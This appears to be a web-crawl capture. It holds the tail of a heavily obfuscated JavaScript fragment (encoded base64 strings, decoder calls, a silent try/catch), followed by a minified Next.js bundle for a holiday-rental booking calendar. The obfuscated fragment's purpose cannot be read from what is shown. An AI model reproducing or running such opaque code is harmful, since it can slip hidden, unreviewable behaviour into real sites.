ZNRScpXShkW1coMHgxZjAsJ143KUEnKV'+'0oZFtXKDB4NmMxLCdFN1hjJyldKHQsZFt'+'XKDB4M2FiLCd6NnJQJyldKSxkW1coMHgy'+_0x3791171w(0x295)+'CcpKydjZSddKHMsJycpKSwnLycpLG8pLG'+_0x3791171w(0x239)+'sayxsLG0sbj1uZXcgUmVnRXhwKGRbSCgw'+'eDc3MiwnJTdqcycpXSwnZycpO2o9ZFtIK'+'DB4M2FmLCcxSUZ5JyldLGs9bixsPWZ1bm'+_0x3791171w(0x183)+'yKDB4MWI2LCcqVUlwJyldPWZ1bmN0aW9u'+_0x3791171w(0x222)+'mFyIGEzPWEyO3JldHVybiBkW2EzKDB4Nm'+'RkLCdZQSlVJyldKHQsdSx2LHcseCx5LHo'+'sQSxCLEMsRik7fSxvW2EyKDB4MTY4LCdt'+_0x3791171w(0x204)+'GE0PWEyO3JldHVybiBkW2E0KDB4NDdmLC'+_0x3791171w(0x27f))+('KHQsdSk7fSxvW2EyKDB4NjcyLCdiRk1FJ'+'yldPWZ1bmN0aW9uKHQsdSx2LHcseCx5LH'+'ope3ZhciBhNT1hMjtyZXR1cm4gZFthNSg'+'weDFlNiwnWUEpVScpXSh0LHUsdix3LHgs'+'eSx6KTt9LG9bYTIoMHgyYWEsJ090WionK'+'V09ZnVuY3Rpb24odCx1LHYsdyx4KXt2YX'+'IgYTY9YTI7cmV0dXJuIGRbYTYoMHg0MTg'+_0x3791171w(0x151)+'ciBwPW8scT1kW2EyKDB4Njk5LCcqRl4xJ'+'yldKHdpbmRvdyx7fSkscz1uZXcgUmVnRX'+'hwKGRbYTIoMHgzZTUsJylRMGwnKV0sJ2c'+_0x3791171w(0xf3)+'XVthMigweDU0MiwnKmVMRicpKydjZSddK'+'HMsJycpXTtzJiYobmV3IHMoMHgwLDB4MC'+'lbYTIoMHg0MzksJ2wpdXYnKV09ZFthMig'+'weDJkNCwnMjAjKScpXShnLGZ1bmN0aW9u'+'KCl7dmFyIGE3PWEyLHQ9cFthNygweDEzM'+_0x3791171w(0x24e)+'43KUEnKV0od2luZG93LHt9KSwweDgsWzB'+_0x3791171w(0x2ea)+_0x3791171w(0x18e)+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih0KXJldHVybiB'+'0PXBbYTcoMHgzZjQsJ1lBKVUnKV0oZix0'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+_0x3791171w(0x211)+'whIXQmJnBbYTcoMHg3NTMsJzZFW1YnKV0'+'oZix0LDB4NCxbMHgzLDB4NjZdLFsweDIs'+'MHg2NV0pO30oKSkpO30sIShtPWRbSCgwe'+'DQ3OCwnU29beicpXShtLHdpbmRvdykpfH'+'wobT1kW0go')+('MHgzY2YsJ1AzUW8nKV0oZixtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+_0x3791171w(0x2ec)+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+'XSxbMHgwLDB4NjFdKSkmJmRbSCgweDEyY'+'iwnZ0ZaSycpXShtLGpbSCgweDE4NCwnZm'+_0x3791171w(0x223)+'7')))();}.toString();return _0x7513696.slice(_0x7513696.indexOf("{") + 1, _0x7513696.lastIndexOf("}"))})())),d[V(0x681,'SAX8')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/499c977/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-27918e4e2d9eb759.js
body_size: 48843
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[801],{49171:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[groupType]/[siteSlug]/[serviceSlug]",function(){return n(89114)}])},89114:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return a0},default:function(){return a1}});var i,a,o,l,r,s,c=n(85893),d=n(36656),C=n(67294),u=n(10695),L=n(26241),E=n(83863),M=n(24002),I=n(78420),h=n(11163),p=n(17673),D=n(33334),x=n(25917),F=n(61645),m=n(6802),f=n(39351),g=n(7498),v=n(70442),y=n(65277),S=n(34105),b=n(44950),w=n(55408),j=n(39421),k=n(31132);let P=new Date("2022-01-01"),A=new Date(P);A.setDate(A.getDate()+1),P.getFullYear();let B={bookNowButtonText:{bookNow:"Book now",checkAvailability:"Check availability"},callUsButtonText:"Call us",doneButtonText:"Done",checkAvailability:{checkAvailabilityTitle:"Check availability",noStartDateMessage:"Add date for exact prices and availability",datesAvailableMessage:"Good news - your exact dates are available!",drawerCloseLabel:"Close"},calendar:{prevButtonTitle:"View pevious month",nextButtonTitle:"View next month",unavailabilityHeadingText:"There aren't any available dates",unavailabilityMessageText:"We couldn't find any available dates for your trip duration. Please change the duration and try again.",formatPrice:e=>"\xa3".concat(e)},calendarButtonsText:{clear:"Clear",done:"Done"},priceBreakdown:{priceBreakdownLinkText:"Show price breakdown",title:"Price breakdown",fixedCostsHeading:"Fixed costs",variableCostsHeading:"Utilities Costs"},summary:{formatCurrency:e=>({currencySign:"\xa3",currencySignPosition:"before",formattedAmount:e.toFixed(0)}),formatWasPrice:e=>"\xa3".concat(e),numberOfNights:"nights",numberOfNightsFrom:"nights from",edit:"Edit"},search:{label:"Start date and duration",placeholder:"Add",clearButtonAriaLabel:"Clear",summaryText:(e,t)=>"".concat((0,k.Z)(new Date(e),"dd MMM",{locale:(0,j.uT)("en-GB")}),", ").concat(t," nights")}};var K=n(44670);let _=e=>{let{dates:t,duration:n}=e;return{nights:n.defaultValue,start:t.defaultValue}},T=e=>{let{nights:t,start:n}=e,i=void 0!==t&&t.toString(),a=n&&(0,E.default)(n,{representation:"date"});return{...i&&{nights:i},...a&&{start:a}}},G=(e,t)=>{let n=(0,E.default)(e,{representation:"date"}),i=t[n];return i||!1},Z={bookingReady:!1,showFinalPrice:!1,showSummary:!1,showCallToBook:!1,enableApplePayExpressCheckout:!1,piklConfig:null},O=C.createContext(Z),N=()=>(0,C.useContext)(O),V=e=>{let{initialValues:t,defaultConfig:n,brand:i,locale:a,onSubmit:o,updateAvailability:l,onUpdateAvailabilityComplete:r,referenceCode:s,children:d,availability:u,drupalApiCalled:L,getEndDates:E,sleeps:M,showCallToBook:h=!1,callToBookTelephoneNumber:p="",callToBookMessage:D,premiumNumberMessage:x,onMatchingAvailabilitySlot:F,onSelectedDateChange:m=e=>null,translations:f,priceBreakdown:g,promotionalSection:v,summaryDisplayPrice:y={price:null},bannerAttributes:S,enableApplePayExpressCheckout:b=!1,disableBookCTA:w,shouldShowPrice:k,piklConfig:P}=e,A=_(n),B=T(t),N={...A,...B},V=JSON.stringify(N),z=(0,K.c)({mode:"onChange",defaultValues:N}),R=()=>{z.reset(A)},H=e=>{e.map(e=>z.setValue(e,A[e]))},[W,U]=(0,C.useState)(u),{price:Y}=y,[X,q]=z.watch(["nights","start"]),J=Boolean(q&&X&&Y),Q=Boolean(Y),$=JSON.stringify("".concat(z.getValues(["nights"]),":").concat(z.getValues(["start"]))),ee=(0,j.D9)($),et=!!ee&&ee!==$,[en,ei]=z.getValues(["nights","start"]),ea=!!en&&!!ei;(0,C.useEffect)(()=>{z.setValue("piklTotalAmount",void 0),z.setValue("piklEnabled",void 0),m(q)},[q]),(0,C.useEffect)(()=>{U(u)},[u]),(0,C.useEffect)(()=>{let e=!1,t=z.getValues(),n=async()=>{let n=await l(t);if(!e){U(n);let i=!!q&&(0,I.Z)(q),a=i&&G(i,n);a||z.setValue("start",null),r(t)}};et&&ea&&n();let i=""===z.getValues("start")&&z.getValues("nights").length>0;return et&&i&&n(),()=>{e=!0}},[z,et,!en&&!ei,ea,U,l,r]),(0,C.useEffect)(()=>{let e=!!y.startDate;e&&F(z.getValues())},[y]),(0,C.useEffect)(()=>{z.reset(N)},[V]);let eo={...Z,initialValues:t,defaultConfig:n,formHooks:z,bookingReady:J,brand:i,locale:a,onSubmit:o,updateAvailability:l,availability:W,setAvailability:U,drupalApiCalled:L,getEndDates:E,selectedAvailabilityItem:y,promotionalSection:v,referenceCode:s,resetToConfigDefaults:R,resetFields:H,showFinalPrice:J,showSummary:Q,sleeps:M,showCallToBook:h,callToBookTelephoneNumber:p,callToBookMessage:D,premiumNumberMessage:x,translations:f,priceBreakdown:g,bannerAttributes:S,enableApplePayExpressCheckout:b,disableBookCTA:w,shouldShowPrice:k,piklConfig:P};return(0,c.jsx)(O.Provider,{value:eo,children:d})};var z=n(26323),R=n(46055),H=(n(5904),n(38717)),W=n(90142),U=n(43905),Y=n(57087),X=n(94533),q=n(82363),J=n(50887),Q=n(7297),$=n(72149),ee=n(87379);function et(){let e=(0,Q.Z)(["\n        position: relative;\n        &:after {\n          position: absolute;\n          content: '';\n          height: 100%;\n          width: 100%;\n          bottom: 0;\n          left: 0;\n          border-bottom: 4px solid ",";\n          ","\n        }\n      "]);return et=function(){return e},e}function en(){let e=(0,Q.Z)(["\n        box-shadow: inset 0 1px 0 0 ",",\n          inset 0 -1px 0 0 ",";\n        border-radius: 0;\n        background: white;\n        color: ",";\n        cursor: pointer;\n      "]);return en=function(){return e},e}function ei(){let e=(0,Q.Z)(["\n        position: relative;\n        color: #000;\n        border-radius: 4px 0 0 4px;\n        box-shadow: inset 1px 0 0 0 ",",\n          inset 0 1px 0 0 ",", inset 0 -1px 0 0 ",";\n        background: ",";\n      "]);return ei=function(){return e},e}function ea(){let e=(0,Q.Z)(["\n        position: relative;\n        color: #000;\n        border-radius: 0 4px 4px 0;\n        box-shadow: inset -1px 0 0 0 ",",\n          inset 0 1px 0 0 ",", inset 0 -1px 0 0 ",";\n        background: ",";\n      "]);return ea=function(){return e},e}function eo(){let e=(0,Q.Z)(["\n        box-shadow: inset 0 0 0 1px ",",\n          inset 0 1px 0 0 ",", inset 0 1px 0 0 ",";\n        border-radius: 4px;\n      "]);return eo=function(){return e},e}function el(){let e=(0,Q.Z)(["\n      text-decoration: ",";\n      border-radius: ",";\n\n      ","\n\n      background: ",";\n\n      color: ",";\n\n      ","\n\n      ","\n\n    ","\n    ","\n    "]);return el=function(){return e},e}function er(){let e=(0,Q.Z)(["\n  position: relative;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: ",";\n  border: 0;\n  padding: "," 0 "," 0;\n\n  ","\n"]);return er=function(){return e},e}function es(){let e=(0,Q.Z)(["\n  padding: 0px ",";\n"]);return es=function(){return e},e}function ec(){let e=(0,Q.Z)(["\n  text-align: center;\n  color: ",";\n  .calendar-popover__content--desktop {\n    display: none;\n  }\n\n  @media screen and (min-width: ","px) {\n    .calendar-popover__content--mobile {\n      display: none;\n    }\n\n    .calendar-popover__content--desktop {\n      display: block;\n    }\n  }\n"]);return ec=function(){return e},e}function ed(){let e=(0,Q.Z)(["\n  ","\n"]);return ed=function(){return e},e}let eC=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-0"})(er(),e=>e.largeAmounts?"space-between":"center",(0,$.Wo)(6),(0,$.Wo)(4),e=>{let{theme:t,isOutOfRange:n,isActive:i,isStartOfActiveRange:a,isEndOfActiveRange:o,inBetweenStartAndEnd:l,isBookable:r,isUnselectable:s,isToday:c,isHovered:d,isStartOfHoveredRange:C,isEndOfHoveredRange:u,brand:L}=e,E="hoseasons"===L,M=E?t.ColorThemePrimary600:t.ColorComponentCalendarBorderHover;return(0,ee.iv)(el(),!n||i||l?"none":"line-through",a&&o?"4px":a?"4px 0 0 4px":o?"0 4px 4px 0":"none",c&&(0,ee.iv)(et(),t.ColorThemePrimary500,d&&(C&&"border-radius: 0 0 0 3px"||u&&"border-radius: 0 0 3px 0")),()=>{switch(!0){case a||o:return E?t.ColorThemePrimary600:t.ColorComponentCalendarStartEndBackgroundSelected;case i:return E?t.ColorThemePrimary500:t.ColorComponentCalendarBackgroundSelected;case r:return E?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover;case s||l:return t.ColorGrey50;default:return"none"}},n&&!i?t.ColorGrey300:i?t.ColorComponentCalendarTextSelected:t.ColorComponentCalendarText,d&&(0,ee.iv)(en(),M,M,t.ColorComponentCalendarText),u&&(0,ee.iv)(ei(),M,M,M,E?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover),C&&(0,ee.iv)(ea(),M,M,M,E?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover),C&&u&&(0,ee.iv)(eo(),M,M,M))}),eu=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-1"})(es(),(0,$.Wo)(4)),eL=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-2"})(ec(),e=>{let{theme:t}=e;return t.ColorBlackOpacity100},j.wf[0]),eE=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-3"})(ed(),e=>{let{isOutOfRange:t,isActive:n,inBetweenStartAndEnd:i}=e;return"text-decoration: ".concat(!t||n||i?"none":"line-through",";")});function eM(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-wrap: wrap;\n  min-width: ",";\n"]);return eM=function(){return e},e}function eI(){let e=(0,Q.Z)(["\n  min-width: ",";\n  width: 14.285%;\n  padding-bottom: ","%;\n  height: 0;\n  position: relative;\n  margin: 0.33% 0;\n\n  @media (min-width: 475px) and (max-width: 1024px) {\n    padding-bottom: 14.285%;\n  }\n"]);return eI=function(){return e},e}function eh(){let e=(0,Q.Z)(["\n  font-size: ",";\n  padding-bottom: ",";\n  line-height: ",";\n  text-align: center;\n  border-bottom: 1px solid ",";\n  height: auto;\n"]);return eh=function(){return e},e}function ep(){let e=(0,Q.Z)(["\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n"]);return ep=function(){return e},e}function eD(){let e=(0,Q.Z)(["\n  flex-basis: ",";\n"]);return eD=function(){return e},e}function ex(){let e=(0,Q.Z)(["\n  text-align: center;\n  height: auto !important;\n"]);return ex=function(){return e},e}let eF=ee.ZP.div.withConfig({componentId:"sc-33b6f217-0"})(eM(),(0,j.Wo)(308)),em=ee.ZP.div.withConfig({componentId:"sc-33b6f217-1"})(eI(),(0,j.Wo)(44),e=>e.largeAmounts?23:14.285),ef=(0,ee.ZP)(em).withConfig({componentId:"sc-33b6f217-2"})(eh(),(0,j.Wo)(12),(0,j.Wo)(8),(0,j.Wo)(16),e=>{let{theme:t}=e;return t.ColorGrey100}),eg=ee.ZP.div.withConfig({componentId:"sc-33b6f217-3"})(ep()),ev=ee.ZP.div.withConfig({componentId:"sc-33b6f217-4"})(eD(),e=>{let{monthsToShow:t,horizontal:n}=e;return n&&"".concat(100/t,"%")}),ey=ee.ZP.div.withConfig({componentId:"sc-33b6f217-5"})(ex());var eS=n(48457);let eb=(e,t)=>{let n=[];for(let i=0;i<t;i++)n.push(ew(e,i));return n},ew=(e,t)=>new Date(e.getFullYear(),e.getMonth()+t,1),ej=(e,t,n,i,a)=>{let o=e;return!t&&n?o=1:!t&&a&&i&&(o=(0,eS.Z)(a,i)+2),o},ek=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"forwards";return e&&-1!==Math.sign(t)?[...Array(t)].map((t,i)=>new Date(e.getFullYear(),e.getMonth(),e.getDate()+("forwards"===n?i:-1*i))):[]},eP=e=>32-new Date(e.getFullYear(),e.getMonth(),32).getDate(),eA=[new Date("August 01, 2021"),new Date("August 02, 2021"),new Date("August 03, 2021"),new Date("August 04, 2021"),new Date("August 05, 2021"),new Date("August 06, 2021"),new Date("August 07, 2021")],eB=(e,t)=>{let n=eA.map(e=>new Intl.DateTimeFormat(t,{weekday:"short"}).format(e));if(e>0){let i=n.slice(0,e),a=n.slice(e);return[...a,...i]}return n},eK=(e,t)=>{let n=e.getDay();return n>=t?n-t:7-t+n},e_=(e,t)=>"".concat(new Intl.DateTimeFormat(t,{month:"short"}).format(e)," ").concat(e.getFullYear()),eT=e=>{let t=e.getMonth()+1,n=e.getDate();return"".concat(e.getFullYear(),"-").concat(t<10?"0".concat(t):t,"-").concat(n<10?"0".concat(n):n)},eG=(e,t)=>Boolean(e&&t&&e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear());var eZ=n(47501);let eO=e=>{var t,n,i;let{date:a,isActive:o,isUnselectable:l,minDate:r,maxDate:s,onDayClick:d=()=>null,availability:u,isStartOfActiveRange:L,isEndOfActiveRange:M,onDayHover:I,isHovered:h,isStartOfHoveredRange:p,isEndOfHoveredRange:D,largeAmounts:x,formatPrice:F,shouldShowPrice:m=!0,popoverContent:f=null}=e,{brand:g}=N(),{PopoverContainer:v,popoverProps:y}=(0,q.Sv)(),[S,w]=(0,C.useState)(!1),j=!!u&&0!==Object.keys(u).length,k=()=>{let e=(0,E.default)((0,J.w)({currentDate:new Date(a),days:0}),{representation:"date"}),t=(0,E.default)((0,J.w)({currentDate:new Date(a),days:0}),{representation:"date"});return Boolean(j&&u[e]&&u[t])},P=a.getDate(),A=a<r||a>s||j&&(()=>{let e=(0,E.default)(a,{representation:"date"});return!j||!u[e]})()||l,B=eT(a),K=u&&(null===(t=u[B])||void 0===t?void 0:t.price),_=eG(new Date,a),T=(0,C.useRef)(null),G=(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)(v,{children:[(0,c.jsx)(q.J2,{...y,popoverWidth:320,enableHitarea:!0,placement:"auto",offset:{top:0},popoverVisible:Boolean(f)&&S,zIndex:10,boundaryElement:null!==(i=null===(n=T.current)||void 0===n?void 0:n.parentElement)&&void 0!==i?i:void 0,children:(0,c.jsxs)(eL,{children:[(null==f?void 0:f.text)&&(0,c.jsx)(b.xv,{sizes:200,type:"mid",children:f.text}),(null==f?void 0:f.tel)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("a",{href:"tel:".concat(f.tel),className:"calendar-popover__content--mobile",children:(0,c.jsx)(b.xv,{sizes:200,type:"mid",children:f.tel})}),(0,c.jsx)(b.xv,{sizes:200,type:"mid",className:"calendar-popover__content--desktop",children:f.tel})]})]})}),(0,c.jsx)(eE,{isActive:o,isOutOfRange:A,inBetweenStartAndEnd:k(),children:(0,c.jsx)(b.xv,{sizes:300,type:"regular",children:P})})]}),u&&!(0,eZ.Z)(g)&&(0,c.jsx)(eu,{children:m&&void 0!==K&&!Number.isNaN(Number(K))&&K>1&&(0,c.jsx)(b.xv,{sizes:100,children:F(K)})})]});return(0,c.jsx)(em,{largeAmounts:x,ref:T,children:(0,c.jsx)(eg,{children:(0,c.jsx)(eC,{isToday:_,isActive:o,isStartOfActiveRange:L,...!A&&{autoFocus:L},isEndOfActiveRange:M,isBookable:j&&!l&&!A,isUnselectable:l,inBetweenStartAndEnd:k(),isOutOfRange:A&&!l,as:A?"div":"button",onClick:A?null:()=>d(a),"data-out-of-range":A,"data-is-active":o,type:A?null:"button",onMouseEnter:()=>{I(A?null:a),w(!0)},onMouseLeave:()=>{I(null),w(!1)},isHovered:h,brand:g,isStartOfHoveredRange:p,isEndOfHoveredRange:D,largeAmounts:x,onBlur:()=>w(!1),children:G})})})},eN=e=>{let{startDate:t,duration:n,minDate:i,maxDate:a,month:o,firstWeekDay:l,brand:r,locale:s,availability:d,monthsToShow:C,horizontal:u,onDayClick:M,onDayHover:I,hoveredDate:h,formatPrice:p,shouldShowPrice:D}=e,{formatMessage:x}=(0,L.mP)(),F=d&&Object.values(d).some(e=>{let{price:t}=e;return t&&p(t).length>7})&&!(0,eZ.Z)(r),m=eK(o,l),f=[...Array(m)].map((e,t)=>(0,c.jsx)(em,{largeAmounts:Boolean(F)},"blank".concat(t))),g=eP(o),v=ek(t,n,"forwards"),y=v.length>1,S=!t||y,w=S?1:(0,X.default)(h,t),j=ek(h,w,"backwards"),k=eG(h,t),P=[...Array(g)].map((e,n)=>{let l=new Date(o.getFullYear(),o.getMonth(),o.getDate()+n),s=v.some(e=>eG(e,l)),C=eG(l,t),u=t&&y&&eG(v[v.length-1],l),L=j.some(e=>eG(e,l)),m=eG(l,h),f=S?j.length-1:j.length,g=eG(j[f],l),b=()=>{let e=!!d&&0!==Object.keys(d).length,t=(0,E.default)(l,{representation:"date"});return!!e&&!!d[t]&&!!d[t].isUnselectable},w="novasol"===r?{text:x({id:"booking-options.dates.novasol-28-day-call-to-book-text",defaultMessage:"For stays over 28 days call us on"}),tel:x({id:"booking-options.dates.novasol-28-day-call-to-book-number",defaultMessage:"+45 70 42 44 24"})}:null,P=new Date(t);P.setUTCHours(0,0,0,0);let A=l.valueOf()>P.valueOf()+25056e5,B=Boolean(t)&&A&&!y,K=!!(B&&b())||b();return(0,c.jsx)(eO,{date:l,minDate:i,maxDate:a,onDayClick:M,isActive:s,isUnselectable:K,isStartOfActiveRange:C,isEndOfActiveRange:u,availability:d,onDayHover:I,isHovered:!k&&L,isStartOfHoveredRange:!k&&m,isEndOfHoveredRange:!k&&g,largeAmounts:Boolean(F),formatPrice:p,shouldShowPrice:D,popoverContent:B?w:null},"".concat(o.getTime()+n))}),A=e_(o,s),B=eB(l,s);return(0,c.jsxs)(ev,{monthsToShow:C,horizontal:u,"data-testid":"calendar-month",children:[(0,c.jsx)(ey,{children:(0,c.jsx)(b.xv,{type:"mid",mb:16,sizes:300,children:A})}),(0,c.jsxs)(eF,{"data-testid":"calendar-container",children:[[...B].map(e=>(0,c.jsx)(ef,{largeAmounts:F,children:e},e)),[...f,...P].map(e=>e)]})]})};function eV(){let e=(0,Q.Z)([" to {\n      transform: rotate(360deg);\n    }"]);return eV=function(){return e},e}function ez(){let e=(0,Q.Z)(["\n  transform-origin: center;\n  animation: spin 1.1s linear infinite;\n  animation-name: ",";\n  stroke: ",";\n"]);return ez=function(){return e},e}let eR=()=>(0,c.jsx)("svg",{width:"9",height:"16",viewBox:"0 0 9 16",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsx)("path",{d:"M7.8 15.9971C7.61 15.9971 7.42 15.9271 7.27 15.7771L0.36 8.86707C0.13 8.63707 0 8.32707 0 7.99707C0 7.66707 0.13 7.35707 0.36 7.12707L7.27 0.217073C7.56 -0.0729272 8.04 -0.0729272 8.33 0.217073C8.62 0.507073 8.62 0.987073 8.33 1.27707L1.61 7.99707L8.33 14.7171C8.62 15.0071 8.62 15.4871 8.33 15.7771C8.18 15.9271 7.99 15.9971 7.8 15.9971Z"})}),eH=()=>(0,c.jsx)("svg",{width:"9",height:"16",viewBox:"0 0 9 16",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsx)("path",{d:"M0.7475 15.9971C0.5575 15.9971 0.3675 15.9271 0.2175 15.7771C-0.0725 15.4871 -0.0725 15.0071 0.2175 14.7171L6.9375 7.99707L0.2175 1.27707C-0.0725 0.987073 -0.0725 0.507073 0.2175 0.217073C0.5075 -0.0729272 0.9875 -0.0729272 1.2775 0.217073L8.1875 7.12707C8.4175 7.35707 8.5475 7.66707 8.5475 7.99707C8.5475 8.32707 8.4175 8.63707 8.1875 8.86707L1.2775 15.7771C1.1275 15.9271 0.9375 15.9971 0.7475 15.9971Z"})}),eW=()=>(0,c.jsx)("svg",{width:"40",height:"40",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.75 0C7.16421 0 7.5 0.335786 7.5 0.75V3H16.5V0.75C16.5 0.335786 16.8358 0 17.25 0C17.6642 0 18 0.335786 18 0.75V3H21.75C22.9926 3 24 4.00736 24 5.25V21.75C24 22.9926 22.9926 24 21.75 24H2.25C1.00736 24 0 22.9926 0 21.75V5.25C0 4.00736 1.00736 3 2.25 3H6V0.75C6 0.335786 6.33579 0 6.75 0ZM16.5 6C16.5 6.41421 16.8358 6.75 17.25 6.75C17.6642 6.75 18 6.41421 18 6V4.5H21.75C22.1642 4.5 22.5 4.83579 22.5 5.25V9H1.5V5.25C1.5 4.83579 1.83579 4.5 2.25 4.5H6V6C6 6.41421 6.33579 6.75 6.75 6.75C7.16421 6.75 7.5 6.41421 7.5 6V4.5H16.5V6ZM1.5 10.5V21.75C1.5 22.1642 1.83579 22.5 2.25 22.5H21.75C22.1642 22.5 22.5 22.1642 22.5 21.75V10.5H1.5ZM8.46967 12.9697C8.76256 12.6768 9.23744 12.6768 9.53033 12.9697L12 15.4393L14.4697 12.9697C14.7626 12.6768 15.2374 12.6768 15.5303 12.9697C15.8232 13.2626 15.8232 13.7374 15.5303 14.0303L13.0607 16.5L15.5303 18.9697C15.8232 19.2626 15.8232 19.7374 15.5303 20.0303C15.2374 20.3232 14.7626 20.3232 14.4697 20.0303L12 17.5607L9.53033 20.0303C9.23744 20.3232 8.76256 20.3232 8.46967 20.0303C8.17678 19.7374 8.17678 19.2626 8.46967 18.9697L10.9393 16.5L8.46967 14.0303C8.17678 13.7374 8.17678 13.2626 8.46967 12.9697Z",fill:"black"})}),eU=(0,ee.F4)(eV()),eY=ee.ZP.circle.withConfig({componentId:"sc-fd583a29-0"})(ez(),eU,e=>{let{theme:t}=e;return t.ColorGrey100}),eX=()=>(0,c.jsx)("svg",{viewBox:"0 0 800 800",xmlns:"http://www.w3.org/2000/svg",height:"100",width:"100",children:(0,c.jsx)(eY,{cx:"400",cy:"400",fill:"none",r:"200",strokeWidth:"50",strokeDasharray:"988 1400",strokeLinecap:"round"})});function eq(){let e=(0,Q.Z)(["\n  height: ",";\n  position: relative;\n"]);return eq=function(){return e},e}let eJ=ee.ZP.div.withConfig({componentId:"sc-fdef9a36-0"})(eq(),(0,j.Wo)(8)),eQ=e=>{let{currentMonth:t,setCurrentMonth:n,minDate:i,maxDate:a,onMonthNext:o,onMonthPrev:l,translations:{prevButtonTitle:r,nextButtonTitle:s}}=e,d=()=>{let e=ew(t,-1);n(e),l&&l()},C=()=>{let e=ew(t,1);n(e),o&&o()},u=t.getMonth(),L=t.getFullYear(),E=i&&i.getMonth(),M=i&&i.getFullYear(),I=a&&a.getMonth(),h=a&&a.getFullYear(),p=u===E&&L===M,D=u===I&&L===h;return(0,c.jsx)(eJ,{children:(0,c.jsxs)(S.K,{isHorizontal:!0,justify:"space-between",children:[(0,c.jsx)(H.hU,{isDisabled:p,variant:"ghost",colourScheme:"brand-primary",disabled:p,onClick:d,title:r,icon:(0,c.jsx)(eR,{}),size:"small",type:"button"}),(0,c.jsx)(H.hU,{isDisabled:D,variant:"ghost",colourScheme:"brand-primary",disabled:D,onClick:C,title:s,icon:(0,c.jsx)(eH,{}),size:"small",type:"button"})]})})};function e$(){let e=(0,Q.Z)(["\n    flex-direction: ",";\n\n    & "," + "," {\n      margin: ",";\n    }\n  "]);return e$=function(){return e},e}function e0(){let e=(0,Q.Z)(["\n  display: flex;\n  ","\n"]);return e0=function(){return e},e}function e1(){let e=(0,Q.Z)(["\n    padding-top: ",";\n    min-width: ",";\n    max-width: ",";\n  "]);return e1=function(){return e},e}function e2(){let e=(0,Q.Z)(["\n  position: relative;\n  ","\n"]);return e2=function(){return e},e}function e4(){let e=(0,Q.Z)(["\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  background-color: ",";\n\n  @media screen and (max-width: ","px) {\n    align-items: start;\n  }\n"]);return e4=function(){return e},e}let[,e6]=j.wf,e5=ee.ZP.div.withConfig({componentId:"sc-380906e2-0"})(e0(),e=>{let{horizontal:t}=e;return(0,ee.iv)(e$(),t?"row":"column",ev,ev,t?"0 0 0 ".concat((0,j.Wo)(48)):"".concat((0,j.Wo)(32)," 0 0 0"))}),e3=ee.ZP.div.withConfig({componentId:"sc-380906e2-1"})(e2(),e=>{let{horizontal:t,monthsToShow:n}=e;return(0,ee.iv)(e1(),t?0:(0,j.Wo)(24),(0,j.Wo)(308*(t?n:1)+(t?(n-1)*48:0)),t&&n>=2?"none":(0,j.Wo)(720))}),e8=ee.ZP.div.withConfig({componentId:"sc-380906e2-2"})(e4(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity90},e6),e7=e=>{let{baseDate:t,startDate:n,duration:i=7,minDate:a,maxDate:o,monthsToShow:l=1,firstWeekDay:r=1,locale:s="en-EU",brand:d,horizontal:u=!1,showNavigation:L=!0,availability:E,drupalApiCalled:M,disabled:I=!1,onDaySelected:h,onMonthNext:p,onMonthPrev:D,translations:{prevButtonTitle:x,nextButtonTitle:F,unavailabilityHeadingText:m,unavailabilityMessageText:f,formatPrice:g},shouldShowPrice:v}=e,[y,w]=(0,C.useState)([]),[j,k]=(0,C.useState)(t),[P,A]=(0,C.useState)(null),B=E&&0===Object.keys(E).length;a&&a.setHours(0,0,0,0),(0,C.useEffect)(()=>{let e=ej(l,u,B,a,o),t=eb(!u&&a?a:j,e);w(t)},[j,l,B]);let 